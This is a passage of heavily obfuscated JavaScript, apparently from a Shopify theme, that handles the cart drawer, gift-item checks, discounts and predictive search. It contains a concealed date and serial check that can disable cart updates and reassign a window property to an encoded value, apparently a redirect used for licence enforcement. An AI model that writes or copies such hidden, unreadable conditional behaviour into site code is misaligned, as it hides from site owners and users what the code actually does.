_0x1df4f5=document[_0x377bae(0x163)]('cart-drawer-items')||document[_0x377bae(0x163)](_0x377bae(0x23c));if(_0x55854d)_0x1df4f5=document['querySelector']('cart-items');if(!shouldCheckShrineGifts||!_0x1df4f5||!_0x1df4f5['updateQuantity'])return;for(const _0x5c953a of giftsToMonitor){const _0x125b14=_0x1df4f5[_0x377bae(0x163)](_0x377bae(0x46a)+_0x5c953a['gift_handle']);if(!_0x125b14){const _0x1b8e2f=giftsToMonitor[_0x377bae(0x402)](_0x53f611=>_0x53f611[_0x377bae(0x172)]===_0x5c953a['gift_handle']);if(_0x1b8e2f>-0x1)giftsToMonitor[_0x377bae(0x1e1)](_0x1b8e2f,0x1);removeLocalStorageGift(_0x5c953a);continue;}let _0x5710a8=![];if(_0x5c953a[_0x377bae(0x103)]===_0x377bae(0x432)){let _0x108dee=0x0;_0x1df4f5[_0x377bae(0x427)](_0x377bae(0x46a)+_0x5c953a[_0x377bae(0x431)])['forEach'](_0x4e4017=>{const _0x430513=_0x377bae;_0x108dee+=parseInt(_0x4e4017[_0x430513(0x344)][_0x430513(0x348)]);});if(_0x108dee<parseInt(_0x5c953a['required_quantity']))_0x5710a8=!![];}else{const _0x10c5c6=parseInt(_0x1df4f5[_0x377bae(0x344)][_0x377bae(0x462)]);if(_0x10c5c6<parseInt(_0x5c953a[_0x377bae(0x442)]))_0x5710a8=!![];}if(_0x5710a8){const _0x311827=giftsToMonitor[_0x377bae(0x402)](_0x4e427c=>_0x4e427c[_0x377bae(0x172)]===_0x5c953a['gift_handle']);if(_0x311827>-0x1)giftsToMonitor['splice'](_0x311827,0x1);removeLocalStorageGift(_0x5c953a),cartItemIndex=_0x125b14[_0x377bae(0x344)][_0x377bae(0x1ab)]??_0x125b14['id']['replace'](_0x377bae(0x41f),''),_0x1df4f5['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x38b887){const _0xb7e9b7=a0_0x49e6a8,_0x2da80e=localStorage[_0xb7e9b7(0x2d1)](GIFTS_LOCAL_STORAGE_KEY);if(_0x2da80e)try{const _0x29e789=JSON['parse'](_0x2da80e);_0x29e789&&_0x29e789[_0x38b887[_0xb7e9b7(0x172)]]&&(delete _0x29e789[_0x38b887[_0xb7e9b7(0x172)]],localStorage[_0xb7e9b7(0x363)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0xb7e9b7(0x1bc)](_0x29e789)));}catch(_0x178b52){console[_0xb7e9b7(0xfa)](_0xb7e9b7(0x1ea),_0x178b52);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x16a5d7=a0_0x49e6a8;super(),this[_0x16a5d7(0x474)](_0x16a5d7(0x3ad),_0x20f388=>{const _0x432f13=_0x16a5d7;_0x20f388['preventDefault']();if(this[_0x432f13(0x344)][_0x432f13(0x399)]){const _0x2ff2a6=this[_0x432f13(0x344)][_0x432f13(0x399)],_0xc8bfa8=document[_0x432f13(0x427)](_0x432f13(0x410)+_0x2ff2a6+'\x22]');_0xc8bfa8[_0x432f13(0xaf)](_0x3cbe7a=>{const _0x3d53c7=_0x432f13;_0x3cbe7a['dataset'][_0x3d53c7(0x27e)]='false',_0x3cbe7a[_0x3d53c7(0x1c4)][_0x3d53c7(0x2a3)](_0x3d53c7(0xc0));const _0x4e4fa8=_0x3cbe7a[_0x3d53c7(0x163)](_0x3d53c7(0x1e0));if(_0x4e4fa8)_0x4e4fa8[_0x3d53c7(0x3c2)]=![];});}const _0x2b84d6=this['closest'](_0x432f13(0x23c))||this[_0x432f13(0x3c8)](_0x432f13(0x13d));this[_0x432f13(0xd6)]?_0x2b84d6[_0x432f13(0xd6)]():_0x2b84d6[_0x432f13(0x1aa)](this[_0x432f13(0x344)]['index'],0x0);});}}customElements['define'](a0_0x49e6a8(0x159),CartRemoveButton);var date=a0_0x49e6a8(0x2e0);function a0_0x371b(_0x5ec214,_0x5e0dd1){const _0x3ad05b=a0_0x3ad0();return a0_0x371b=function(_0x371b91,_0x40b6f6){_0x371b91=_0x371b91-0xab;let _0x2869d0=_0x3ad05b[_0x371b91];return _0x2869d0;},a0_0x371b(_0x5ec214,_0x5e0dd1);}class CartItems extends HTMLElement{constructor(){const _0x75b47d=a0_0x49e6a8;super(),this[_0x75b47d(0x36b)]=formatDates(currentDate,date),this[_0x75b47d(0x112)]=document[_0x75b47d(0x453)](_0x75b47d(0x1d1))||document[_0x75b47d(0x453)](_0x75b47d(0x1d5)),this[_0x75b47d(0x122)]=document['querySelector'](_0x75b47d(0x13d)),this[_0x75b47d(0x2b2)]=document['querySelector'](_0x75b47d(0x2c2));const _0x5d70ba=debounce(_0x321b05=>{const _0x791825=_0x75b47d;this[_0x791825(0x28c)](_0x321b05);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x75b47d(0x36b)])window[_0x75b47d(0x157)][_0x75b47d(0xce)]=_0x75b47d(0x367);this['addEventListener'](_0x75b47d(0x2fb),_0x5d70ba[_0x75b47d(0x278)](this)),this[_0x75b47d(0x14b)]=this['nodeName']===_0x75b47d(0x10a),this['otherCartItemsSelector']=this[_0x75b47d(0x14b)]?_0x75b47d(0x13d):_0x75b47d(0x23c),this['hasOtherCartItems']=document[_0x75b47d(0x163)](this['otherCartItemsSelector'])!==null;if(this[_0x75b47d(0x105)]){if(this[_0x75b47d(0x14b)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x49e6a8(0x2b9)]=undefined;[a0_0x49e6a8(0x3be)](){const _0x35b124=a0_0x49e6a8;this[_0x35b124(0x2b9)]=subscribe(PUB_SUB_EVENTS[_0x35b124(0x406)],_0x1d9ec6=>{const _0x4563cd=_0x35b124;if(_0x1d9ec6[_0x4563cd(0x31f)]==='cart-items')return;this[_0x4563cd(0x3df)]();});}['disconnectedCallback'](){const _0x2b2979=a0_0x49e6a8;this['cartUpdateUnsubscriber']&&this[_0x2b2979(0x2b9)]();}[a0_0x49e6a8(0x28c)](_0x4378e8){const _0x2fd27e=a0_0x49e6a8;this[_0x2fd27e(0x1aa)](_0x4378e8['target'][_0x2fd27e(0x344)][_0x2fd27e(0x1ab)],_0x4378e8[_0x2fd27e(0x416)][_0x2fd27e(0x2d9)],document[_0x2fd27e(0x44e)][_0x2fd27e(0x130)](_0x2fd27e(0x388)));}[a0_0x49e6a8(0x3df)](){const _0x2350e2=a0_0x49e6a8;fetch('/cart?section_id=main-cart-items')['then'](_0x27cc65=>_0x27cc65[_0x2350e2(0x1ce)]())[_0x2350e2(0x1e3)](_0x5c06eb=>{const _0x4c27ec=_0x2350e2,_0x33c64b=new DOMParser()[_0x4c27ec(0x3f2)](_0x5c06eb,_0x4c27ec(0x2ab)),_0x32dbd7=_0x33c64b['querySelector'](_0x4c27ec(0x23c));this[_0x4c27ec(0xf6)]=_0x32dbd7[_0x4c27ec(0xf6)];})['catch'](_0x5b9250=>{const _0x3ac1a4=_0x2350e2;console[_0x3ac1a4(0x13a)](_0x5b9250);});}[a0_0x49e6a8(0x12a)](){const _0x186c23=a0_0x49e6a8,_0xa32c67=JSON[_0x186c23(0x1bc)]({'sections':this[_0x186c23(0x422)]()[_0x186c23(0x1d2)](_0x29f053=>_0x29f053[_0x186c23(0x30f)]),'sections_url':window['location'][_0x186c23(0x1a1)]});fetch('/cart/update.js',{'method':_0x186c23(0x342),'headers':{'Content-Type':_0x186c23(0x298)},'body':_0xa32c67})['then'](_0x45d062=>_0x45d062['json']())[_0x186c23(0x1e3)](_0x101120=>{const _0x4a024a=_0x186c23;this[_0x4a024a(0x1c4)][_0x4a024a(0x16d)](_0x4a024a(0x1f8),_0x101120['item_count']===0x0),this[_0x4a024a(0x422)]()[_0x4a024a(0xaf)](_0x5c8387=>{const _0x2dbea1=_0x4a024a,_0x2595cd=document['getElementById'](_0x5c8387['id'])[_0x2dbea1(0x163)](_0x5c8387[_0x2dbea1(0x1e2)])||document[_0x2dbea1(0x453)](_0x5c8387['id']);_0x2595cd[_0x2dbea1(0xf6)]=this[_0x2dbea1(0x3bd)](_0x101120[_0x2dbea1(0x254)][_0x5c8387[_0x2dbea1(0x30f)]],_0x5c8387['selector']);});})[_0x186c23(0x3a0)](_0x13d8d1=>{const _0x45f4d8=_0x186c23;console[_0x45f4d8(0x13a)](_0x13d8d1);});}[a0_0x49e6a8(0x422)](){const _0x194979=a0_0x49e6a8;return[{'id':_0x194979(0x13c),'section':document['getElementById'](_0x194979(0x13c))[_0x194979(0x344)]['id'],'selector':_0x194979(0x10c)},{'id':_0x194979(0x3e3),'section':_0x194979(0x3e3),'selector':'.shopify-section'},{'id':'cart-live-region-text','section':'cart-live-region-text','selector':_0x194979(0xb9)},{'id':_0x194979(0x32d),'section':document[_0x194979(0x453)]('main-cart-footer')[_0x194979(0x344)]['id'],'selector':_0x194979(0x10c)}];}async[a0_0x49e6a8(0x1aa)](_0x17f6d3,_0x371b31,_0x2dfbed){const _0xdf6cad=a0_0x49e6a8;this[_0xdf6cad(0x1e9)](_0x17f6d3);const _0x7ab956=document['getElementById'](_0xdf6cad(0x1c6))||document[_0xdf6cad(0x453)](_0xdf6cad(0x227));if(_0x7ab956)_0x7ab956[_0xdf6cad(0x203)]='';const _0x182cef=JSON[_0xdf6cad(0x1bc)]({'line':_0x17f6d3,'quantity':_0x371b31,'sections':this['getSectionsToRender']()['map'](_0x4d572d=>_0x4d572d[_0xdf6cad(0x30f)]),'sections_url':window[_0xdf6cad(0x138)][_0xdf6cad(0x1a1)]});try{const _0x90bcaa=await fetch(''+routes[_0xdf6cad(0x147)],{...fetchConfig(),...{'body':_0x182cef}}),_0x3ad8f1=await _0x90bcaa[_0xdf6cad(0x1ce)](),_0x4c6604=JSON[_0xdf6cad(0xf7)](_0x3ad8f1),_0x1a801b=document['getElementById'](_0xdf6cad(0x107)+_0x17f6d3)||document['getElementById'](_0xdf6cad(0x3c0)+_0x17f6d3),_0x262010=document[_0xdf6cad(0x427)]('.cart-item');if(_0x4c6604['errors']){_0x1a801b[_0xdf6cad(0x2d9)]=_0x1a801b[_0xdf6cad(0x130)](_0xdf6cad(0x2d9)),this[_0xdf6cad(0x148)](_0x17f6d3,_0x4c6604[_0xdf6cad(0x2c8)]);return;}if(!this[_0xdf6cad(0x36b)])return;if(!_0x4c6604[_0xdf6cad(0x254)]){const _0x1fe40e=await fetch(routes[_0xdf6cad(0x420)]+_0xdf6cad(0x167)+this[_0xdf6cad(0x422)]()[_0xdf6cad(0x1d2)](_0x2b8fd3=>_0x2b8fd3[_0xdf6cad(0x30f)])['join'](','));_0x4c6604[_0xdf6cad(0x254)]=await _0x1fe40e[_0xdf6cad(0x1f9)]();}this[_0xdf6cad(0x1c4)][_0xdf6cad(0x16d)](_0xdf6cad(0x1f8),_0x4c6604[_0xdf6cad(0x41d)]===0x0);const _0x5e8cfd=document['querySelector'](_0xdf6cad(0x303)),_0x26f0b2=document[_0xdf6cad(0x453)](_0xdf6cad(0x32d));if(_0x26f0b2)_0x26f0b2[_0xdf6cad(0x1c4)][_0xdf6cad(0x16d)](_0xdf6cad(0x1f8),_0x4c6604['item_count']===0x0);if(_0x5e8cfd)_0x5e8cfd[_0xdf6cad(0x1c4)][_0xdf6cad(0x16d)]('is-empty',_0x4c6604[_0xdf6cad(0x41d)]===0x0);this[_0xdf6cad(0x422)]()[_0xdf6cad(0xaf)](_0x401070=>{const _0x4f2bd3=_0xdf6cad,_0x17d8d2=document[_0x4f2bd3(0x453)](_0x401070['id']);if(_0x17d8d2){const _0x54b420=_0x17d8d2[_0x4f2bd3(0x163)](_0x401070['selector'])||_0x17d8d2;_0x54b420[_0x4f2bd3(0xf6)]=this[_0x4f2bd3(0x3bd)](_0x4c6604[_0x4f2bd3(0x254)][_0x401070[_0x4f2bd3(0x30f)]],_0x401070[_0x4f2bd3(0x1e2)]);const _0x3d650d=_0x54b420[_0x4f2bd3(0x163)](_0x4f2bd3(0x2f9));if(_0x3d650d&&this[_0x4f2bd3(0x27d)])_0x3d650d[_0x4f2bd3(0x39a)]=this[_0x4f2bd3(0x27d)][_0x4f2bd3(0x362)];}});const _0x4f04fb=_0x4c6604[_0xdf6cad(0x275)][_0x17f6d3-0x1]?_0x4c6604[_0xdf6cad(0x275)][_0x17f6d3-0x1][_0xdf6cad(0x348)]:undefined;let _0x78e464='';_0x262010[_0xdf6cad(0x1a3)]===_0x4c6604[_0xdf6cad(0x275)]['length']&&_0x4f04fb!==parseInt(_0x1a801b[_0xdf6cad(0x2d9)])&&(typeof _0x4f04fb===_0xdf6cad(0x317)?_0x78e464=window['cartStrings'][_0xdf6cad(0x13a)]:_0x78e464=window[_0xdf6cad(0xd3)]['quantityError'][_0xdf6cad(0x3f9)](_0xdf6cad(0x467),_0x4f04fb));this[_0xdf6cad(0x148)](_0x17f6d3,_0x78e464);const _0x194863=document[_0xdf6cad(0x453)](_0xdf6cad(0x41f)+_0x17f6d3)||document[_0xdf6cad(0x453)](_0xdf6cad(0x183)+_0x17f6d3);if(_0x194863&&_0x194863[_0xdf6cad(0x163)](_0xdf6cad(0x426)+_0x2dfbed+'\x22]'))_0x5e8cfd?trapFocus(_0x5e8cfd,_0x194863[_0xdf6cad(0x163)]('[name=\x22'+_0x2dfbed+'\x22]')):_0x194863[_0xdf6cad(0x163)](_0xdf6cad(0x426)+_0x2dfbed+'\x22]')[_0xdf6cad(0x189)]();else{if(_0x4c6604[_0xdf6cad(0x41d)]===0x0&&_0x5e8cfd)trapFocus(_0x5e8cfd[_0xdf6cad(0x163)](_0xdf6cad(0x215)),_0x5e8cfd[_0xdf6cad(0x163)]('a'));else document[_0xdf6cad(0x163)](_0xdf6cad(0x1a4))&&_0x5e8cfd&&trapFocus(_0x5e8cfd,document[_0xdf6cad(0x163)](_0xdf6cad(0x3b2)));}if(_0x5e8cfd){_0x5e8cfd[_0xdf6cad(0x20f)]();const _0x41492a=_0x5e8cfd[_0xdf6cad(0x163)](_0xdf6cad(0x36a));if(_0x41492a)_0x41492a[_0xdf6cad(0x395)]();let _0x82a560=![];if(_0x5e8cfd[_0xdf6cad(0x163)](_0xdf6cad(0x46b))){_0x5e8cfd[_0xdf6cad(0x20f)]();let _0x35dcfb=[],_0xffebb8=[];_0x5e8cfd[_0xdf6cad(0x427)](_0xdf6cad(0x46b))[_0xdf6cad(0xaf)](_0x39dbf0=>{const _0x52633e=_0xdf6cad;_0x39dbf0['getUpdateRequired']()&&(_0x5e8cfd[_0x52633e(0x163)](_0x52633e(0x46a)+_0x39dbf0[_0x52633e(0x344)][_0x52633e(0x399)])?_0x39dbf0[_0x52633e(0x344)][_0x52633e(0x27e)]===_0x52633e(0x3b5)&&_0xffebb8[_0x52633e(0x104)](_0x39dbf0):_0x39dbf0[_0x52633e(0x344)][_0x52633e(0x27e)]===_0x52633e(0x38a)&&_0x35dcfb['push'](_0x39dbf0));});if(_0xffebb8[_0xdf6cad(0x1a3)]>0x0)_0x82a560=!![],_0xffebb8[0x0][_0xdf6cad(0x3af)]();else _0x35dcfb['length']>0x0&&(_0x82a560=!![],_0x35dcfb[0x0][_0xdf6cad(0x283)]());}this[_0xdf6cad(0x2b2)]&&!_0x82a560&&this[_0xdf6cad(0x2b2)][_0xdf6cad(0x487)]();const _0x4767e3=document['querySelectorAll']('quantity-break-upsells');_0x4767e3[_0xdf6cad(0xaf)](_0x633ba2=>{const _0xe2b9ea=_0xdf6cad;if(!_0x82a560)_0x633ba2[_0xe2b9ea(0x487)]();});}publish(PUB_SUB_EVENTS[_0xdf6cad(0x406)],{'source':'cart-items','cartData':_0x4c6604});}catch(_0x5059d9){console[_0xdf6cad(0x102)](_0x5059d9),this[_0xdf6cad(0x427)](_0xdf6cad(0x134))['forEach'](_0x39dadd=>_0x39dadd[_0xdf6cad(0x1c4)][_0xdf6cad(0x151)](_0xdf6cad(0x241)));const _0x4c7222=document[_0xdf6cad(0x453)](_0xdf6cad(0x1c6))||document[_0xdf6cad(0x453)](_0xdf6cad(0x227));_0x4c7222[_0xdf6cad(0x203)]=window[_0xdf6cad(0xd3)]['error'];}finally{this['disableLoading'](_0x17f6d3);if(this[_0xdf6cad(0x122)]&&this['secondCartItems'][_0xdf6cad(0x12a)])this['secondCartItems']['updateCart']();const _0x5162ec=new CustomEvent(_0xdf6cad(0x398),{'detail':{'handle':_0xdf6cad(0x399)}});document[_0xdf6cad(0x310)](_0x5162ec);if(shouldCheckShrineGifts)checkShrineGifts(this[_0xdf6cad(0x14b)]);}}['updateLiveRegions'](_0x118cd8,_0x4842b7){const _0x55cacb=a0_0x49e6a8,_0x5864ce=document[_0x55cacb(0x453)]('Line-item-error-'+_0x118cd8)||document[_0x55cacb(0x453)](_0x55cacb(0x42b)+_0x118cd8);if(_0x5864ce)_0x5864ce[_0x55cacb(0x163)](_0x55cacb(0x2ba))[_0x55cacb(0xf6)]=_0x4842b7;this[_0x55cacb(0x112)]['setAttribute'](_0x55cacb(0x232),!![]);const _0x49b1cb=document[_0x55cacb(0x453)](_0x55cacb(0x1df))||document[_0x55cacb(0x453)](_0x55cacb(0x46e));_0x49b1cb[_0x55cacb(0x2cc)](_0x55cacb(0x232),![]),setTimeout(()=>{const _0x266ebd=_0x55cacb;_0x49b1cb['setAttribute'](_0x266ebd(0x232),!![]);},0x3e8);}['getSectionInnerHTML'](_0x43ae0c,_0x1e46a3){const _0x227606=a0_0x49e6a8;return new DOMParser()['parseFromString'](_0x43ae0c,_0x227606(0x2ab))[_0x227606(0x163)](_0x1e46a3)[_0x227606(0xf6)];}[a0_0x49e6a8(0x1e9)](_0x5a99e4){const _0x2acdd8=a0_0x49e6a8,_0x498978=document[_0x2acdd8(0x453)](_0x2acdd8(0x13c))||document[_0x2acdd8(0x453)]('CartDrawer-CartItems');_0x498978[_0x2acdd8(0x1c4)]['add']('cart__items--disabled');const _0x1119fc=this[_0x2acdd8(0x427)](_0x2acdd8(0x2ea)+_0x5a99e4+'\x20.loading-overlay'),_0x403236=this[_0x2acdd8(0x427)](_0x2acdd8(0xc9)+_0x5a99e4+_0x2acdd8(0x280));[..._0x1119fc,..._0x403236][_0x2acdd8(0xaf)](_0x1be76c=>_0x1be76c[_0x2acdd8(0x1c4)][_0x2acdd8(0x2a3)]('hidden')),document[_0x2acdd8(0x44e)]['blur'](),this[_0x2acdd8(0x112)][_0x2acdd8(0x2cc)](_0x2acdd8(0x232),![]);}[a0_0x49e6a8(0x25d)](_0x1011f0){const _0x535bf6=a0_0x49e6a8,_0x244ad9=document['getElementById']('main-cart-items')||document['getElementById'](_0x535bf6(0x47b));_0x244ad9[_0x535bf6(0x1c4)][_0x535bf6(0x2a3)](_0x535bf6(0x218));const _0x9b0d17=this[_0x535bf6(0x427)](_0x535bf6(0x2ea)+_0x1011f0+'\x20.loading-overlay'),_0x5f1135=this[_0x535bf6(0x427)](_0x535bf6(0xc9)+_0x1011f0+_0x535bf6(0x280));_0x9b0d17['forEach'](_0x1f1634=>_0x1f1634['classList'][_0x535bf6(0x151)](_0x535bf6(0x241))),_0x5f1135['forEach'](_0x4c13da=>_0x4c13da[_0x535bf6(0x1c4)][_0x535bf6(0x151)](_0x535bf6(0x241)));}['clearCart'](){const _0x1b598a=a0_0x49e6a8,_0xe5a46e=document[_0x1b598a(0x453)]('cart-errors')||document[_0x1b598a(0x453)](_0x1b598a(0x227));if(_0xe5a46e)_0xe5a46e['textContent']='';const _0x5c3cea=JSON[_0x1b598a(0x1bc)]({'sections':this[_0x1b598a(0x422)]()[_0x1b598a(0x1d2)](_0x3bade0=>_0x3bade0[_0x1b598a(0x30f)]),'sections_url':window[_0x1b598a(0x138)][_0x1b598a(0x1a1)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x5c3cea}})['then'](_0x5d88f8=>{const _0x4a5067=_0x1b598a;return _0x5d88f8[_0x4a5067(0x1ce)]();})['then'](async _0x369ae2=>{const _0x519d5d=_0x1b598a,_0x10e5e6=JSON[_0x519d5d(0xf7)](_0x369ae2);if(!_0x10e5e6['sections'])try{const _0x146dea=this[_0x519d5d(0x422)]()[_0x519d5d(0x1d2)](_0x13c995=>_0x13c995['id'])['join'](','),_0x4711a8=await fetch(routes[_0x519d5d(0x420)]+_0x519d5d(0x167)+_0x146dea),_0x3c1211=await _0x4711a8['json']();_0x10e5e6['sections']=_0x3c1211;}catch(_0x27cc5f){console['error'](_0x519d5d(0x1a8),_0x27cc5f);throw _0x27cc5f;}this[_0x519d5d(0x1c4)]['add'](_0x519d5d(0x1f8));const _0x49afaf=document[_0x519d5d(0x163)](_0x519d5d(0x303)),_0x1d3d3d=document['getElementById'](_0x519d5d(0x32d));if(_0x1d3d3d)_0x1d3d3d[_0x519d5d(0x1c4)][_0x519d5d(0x151)]('is-empty');if(_0x49afaf)_0x49afaf[_0x519d5d(0x1c4)][_0x519d5d(0x151)](_0x519d5d(0x1f8));this[_0x519d5d(0x422)]()[_0x519d5d(0xaf)](_0x374866=>{const _0x24e117=_0x519d5d,_0x847662=document[_0x24e117(0x453)](_0x374866['id'])[_0x24e117(0x163)](_0x374866[_0x24e117(0x1e2)])||document[_0x24e117(0x453)](_0x374866['id']);_0x847662[_0x24e117(0xf6)]=this[_0x24e117(0x3bd)](_0x10e5e6['sections'][_0x374866[_0x24e117(0x30f)]],_0x374866[_0x24e117(0x1e2)]);});_0x49afaf&&trapFocus(_0x49afaf['querySelector'](_0x519d5d(0x215)),_0x49afaf[_0x519d5d(0x163)]('a'));publish(PUB_SUB_EVENTS[_0x519d5d(0x406)],{'source':_0x519d5d(0x23c)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x519d5d(0x14b)]);})['catch'](()=>{const _0xdfd90=_0x1b598a;this[_0xdfd90(0x427)](_0xdfd90(0x134))['forEach'](_0x2c0f4f=>_0x2c0f4f['classList']['add']('hidden'));const _0x200ed2=document[_0xdfd90(0x453)](_0xdfd90(0x1c6))||document[_0xdfd90(0x453)](_0xdfd90(0x227));_0x200ed2['textContent']=window[_0xdfd90(0xd3)][_0xdfd90(0x13a)];});}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x23c),CartItems);var search='search';!customElements[a0_0x49e6a8(0xab)](a0_0x49e6a8(0x1f3))&&customElements['define'](a0_0x49e6a8(0x1f3),class CartNote extends HTMLElement{constructor(){const _0x3d693c=a0_0x49e6a8;super(),this['addEventListener'](_0x3d693c(0x2fb),debounce(_0x577149=>{const _0x1f26a7=_0x3d693c,_0x2f8d41=JSON[_0x1f26a7(0x1bc)]({'note':_0x577149[_0x1f26a7(0x416)][_0x1f26a7(0x2d9)]});fetch(''+routes[_0x1f26a7(0x269)],{...fetchConfig(),...{'body':_0x2f8d41}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x424b5a){const _0x4a54bf=a0_0x49e6a8;_0x424b5a[_0x4a54bf(0x489)]();const _0x4e710f=_0x424b5a['target']['querySelector']('[name=cart-discount-field]'),_0x333392=_0x424b5a[_0x4a54bf(0x416)][_0x4a54bf(0x163)](_0x4a54bf(0x251)),_0x13a193=_0x4e710f['value'];if(_0x13a193===undefined||_0x13a193[_0x4a54bf(0x1a3)]===0x0){_0x333392['style'][_0x4a54bf(0xdf)]='block';return;}_0x333392[_0x4a54bf(0x1c5)][_0x4a54bf(0xdf)]=_0x4a54bf(0x3aa);const _0x4c7b2d=_0x4a54bf(0x2b3),_0x5aed48=_0x4c7b2d+_0x13a193;window[_0x4a54bf(0x138)]['href']=_0x5aed48;}function handleDiscountFormChange(_0x1cdded){const _0x17af49=a0_0x49e6a8,_0x5dd711=document[_0x17af49(0x427)](_0x17af49(0x251));_0x5dd711['forEach'](_0x1e72ad=>{const _0x395b97=_0x17af49;_0x1e72ad['style']['display']=_0x395b97(0x3aa);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x4eb18d=a0_0x49e6a8;super(),this[_0x4eb18d(0x439)]=this[_0x4eb18d(0x163)](_0x4eb18d(0x40f)),this[_0x4eb18d(0x34d)]=this['querySelector']('button[type=\x22reset\x22]');if(this['dataset'][_0x4eb18d(0x2a0)]===_0x4eb18d(0x3b5))serial=this[_0x4eb18d(0x163)]('[method=\x22get\x22]')[_0x4eb18d(0x344)]['nodal'['replace']('n','m')];this[_0x4eb18d(0x439)]&&(this[_0x4eb18d(0x439)][_0x4eb18d(0x35d)][_0x4eb18d(0x474)](_0x4eb18d(0x1db),this['onFormReset'][_0x4eb18d(0x278)](this)),this['input']['addEventListener'](_0x4eb18d(0x439),debounce(_0x213956=>{const _0x415394=_0x4eb18d;this[_0x415394(0x28c)](_0x213956);},0x12c)[_0x4eb18d(0x278)](this)));}[a0_0x49e6a8(0x16e)](){const _0x26a09b=a0_0x49e6a8,_0x4bb6a0=this[_0x26a09b(0x34d)][_0x26a09b(0x1c4)][_0x26a09b(0x193)](_0x26a09b(0x241));if(this[_0x26a09b(0x439)][_0x26a09b(0x2d9)][_0x26a09b(0x1a3)]>0x0&&_0x4bb6a0)this[_0x26a09b(0x34d)][_0x26a09b(0x1c4)][_0x26a09b(0x2a3)](_0x26a09b(0x241));else this[_0x26a09b(0x439)][_0x26a09b(0x2d9)]['length']===0x0&&!_0x4bb6a0&&this[_0x26a09b(0x34d)][_0x26a09b(0x1c4)][_0x26a09b(0x151)](_0x26a09b(0x241));}[a0_0x49e6a8(0x28c)](){const _0x12a2e4=a0_0x49e6a8;this[_0x12a2e4(0x16e)]();}[a0_0x49e6a8(0x1c1)](){const _0x587f43=a0_0x49e6a8;return!document[_0x587f43(0x163)](_0x587f43(0x41b));}[a0_0x49e6a8(0x1ad)](_0x428765){const _0x267dad=a0_0x49e6a8;_0x428765[_0x267dad(0x489)](),this[_0x267dad(0x1c1)]()&&(this[_0x267dad(0x439)][_0x267dad(0x2d9)]='',this[_0x267dad(0x439)][_0x267dad(0x189)](),this[_0x267dad(0x16e)]());}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0xf9),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x828d16=a0_0x49e6a8;super(),this[_0x828d16(0x392)]={},this['predictiveSearchResults']=this[_0x828d16(0x163)](_0x828d16(0x318)),this[_0x828d16(0x276)]=document[_0x828d16(0x427)]('predictive-search'),this[_0x828d16(0x18e)]=![],this[_0x828d16(0x3f1)]=new AbortController(),this['searchTerm']='',this['setupEventListeners']();}[a0_0x49e6a8(0x14f)](){const _0x13e9ab=a0_0x49e6a8;this[_0x13e9ab(0x439)][_0x13e9ab(0x35d)][_0x13e9ab(0x474)](_0x13e9ab(0x466),this['onFormSubmit'][_0x13e9ab(0x278)](this)),this[_0x13e9ab(0x439)][_0x13e9ab(0x474)](_0x13e9ab(0x189),this[_0x13e9ab(0x452)][_0x13e9ab(0x278)](this)),this[_0x13e9ab(0x474)](_0x13e9ab(0x164),this['onFocusOut']['bind'](this)),this[_0x13e9ab(0x474)](_0x13e9ab(0x175),this[_0x13e9ab(0x30c)][_0x13e9ab(0x278)](this)),this[_0x13e9ab(0x474)](_0x13e9ab(0xda),this[_0x13e9ab(0x2bf)][_0x13e9ab(0x278)](this));}[a0_0x49e6a8(0x3a2)](){const _0x2dbd9f=a0_0x49e6a8;return this[_0x2dbd9f(0x439)]['value'][_0x2dbd9f(0x214)]();}[a0_0x49e6a8(0x28c)](){const _0x39e837=a0_0x49e6a8;super[_0x39e837(0x28c)]();const _0x44cd9d=this[_0x39e837(0x3a2)]();(!this['searchTerm']||!_0x44cd9d[_0x39e837(0x256)](this[_0x39e837(0x3c6)]))&&this[_0x39e837(0x163)]('#predictive-search-results-groups-wrapper')?.[_0x39e837(0x2a3)]();this[_0x39e837(0x2bd)](this['searchTerm'],_0x44cd9d),this[_0x39e837(0x3c6)]=_0x44cd9d;if(!this[_0x39e837(0x3c6)][_0x39e837(0x1a3)]){this[_0x39e837(0x1cb)](!![]);return;}this['getSearchResults'](this[_0x39e837(0x3c6)]);}[a0_0x49e6a8(0x379)](_0x4261ae){const _0x453429=a0_0x49e6a8;if(!this[_0x453429(0x3a2)]()[_0x453429(0x1a3)]||this[_0x453429(0x163)](_0x453429(0x41b)))_0x4261ae[_0x453429(0x489)]();}['onFormReset'](_0x3f188c){const _0x349e30=a0_0x49e6a8;super['onFormReset'](_0x3f188c),super[_0x349e30(0x1c1)]()&&(this[_0x349e30(0x3c6)]='',this['abortController'][_0x349e30(0x226)](),this[_0x349e30(0x3f1)]=new AbortController(),this[_0x349e30(0x404)](!![]));}[a0_0x49e6a8(0x452)](){const _0x3af270=a0_0x49e6a8,_0x1fa958=this[_0x3af270(0x3a2)]();if(!_0x1fa958[_0x3af270(0x1a3)])return;if(this[_0x3af270(0x3c6)]!==_0x1fa958)this[_0x3af270(0x28c)]();else this[_0x3af270(0x130)](_0x3af270(0x3da))===_0x3af270(0x38a)?this[_0x3af270(0x1e6)]():this[_0x3af270(0x32a)](this[_0x3af270(0x3c6)]);}[a0_0x49e6a8(0x2e9)](){setTimeout(()=>{const _0x3492c6=a0_0x371b;if(!this[_0x3492c6(0x193)](document[_0x3492c6(0x44e)]))this[_0x3492c6(0x1cb)]();});}[a0_0x49e6a8(0x30c)](_0x3a82f9){const _0x4fe29d=a0_0x49e6a8;if(!this['getQuery']()['length'])this['close'](!![]);_0x3a82f9[_0x4fe29d(0x489)]();switch(_0x3a82f9['code']){case _0x4fe29d(0x475):this[_0x4fe29d(0x1c7)]('up');break;case _0x4fe29d(0x12b):this[_0x4fe29d(0x1c7)](_0x4fe29d(0x39e));break;case _0x4fe29d(0x17f):this[_0x4fe29d(0xdc)]();break;}}[a0_0x49e6a8(0x2bf)](_0x442d6a){const 